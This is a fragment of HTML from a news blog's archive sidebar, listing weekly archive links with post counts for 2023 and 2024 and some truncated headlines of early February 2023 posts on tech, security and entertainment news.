<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2023/02/until-further-notice-think-twice-before.html">Until further notice, think twice before using Goo...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/cisco-fixes-security-flaw-that-could.html">Cisco fixes security flaw that could have allowed ...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/the-last-blockbuster-store-teases-new.html">The Last Blockbuster Store Teases New Super Bowl A...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/microsoft-visual-studio-add-ins-could.html">Microsoft Visual Studio add-ins could be used to d...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/these-jobs-are-at-risk-of-being.html">These Jobs Are At Risk Of Being Replaced By Chatbo...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/samsungs-stunning-frame-tv-drops-to.html">Samsung&#39;s stunning The Frame TV drops to a record-...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/pig-butchering-scam-apps-sneak-into.html">Pig-butchering scam apps sneak into Apple&#8217;s App St...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/in-honor-of-black-history-month.html">In Honor of Black History Month</a></li>
<li><a href="https://www.trendlynews.in/2023/02/heres-how-much-top-f1-drivers-get-paid.html">Here&#39;s How Much The Top F1 Drivers Get Paid</a></li>
<li><a href="https://www.trendlynews.in/2023/02/this-new-overwatch-2-map-may-be-awful.html">This new Overwatch 2 map may be awful for Mei but ...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/youtube-adds-go-live-together-to-let.html">YouTube adds &#8216;Go Live Together&#8217; to let you co-live...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/this-bizarre-lamborghini-powered.html">This Bizarre Lamborghini Powered Concept May Be Th...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/ps5-update-means-console-is-catching-up.html">PS5 update means the console is catching up with X...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/the-last-drug-that-can-fight-gonorrhea.html">The Last Drug That Can Fight Gonorrhea Is Starting...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/sony-is-dropping-ps5s-playstation-plus.html">Sony Is Dropping PS5&#39;s PlayStation Plus Collection...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/lenovos-new-all-in-one-system-looks-to.html">Lenovo&#39;s new all-in-one system looks to solve all ...</a></li>
